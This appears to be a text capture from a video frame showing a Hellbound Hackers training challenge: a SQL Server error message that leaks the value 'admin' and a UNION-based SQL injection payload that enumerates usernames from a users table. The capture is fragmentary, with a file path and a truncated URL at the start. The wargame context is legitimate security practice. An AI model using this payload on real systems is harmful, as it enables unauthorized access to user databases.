 https://www.hellbo
Base
Secure
https://www.hellboundhackers.org/challenges/basic21/secure.php
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the varchar value 'admin' to a column of data type int. /secure.php, line 666
'
' union select min(username),1,1,1 from users where username > 'a'--
Ultimo aggiornamento Oggi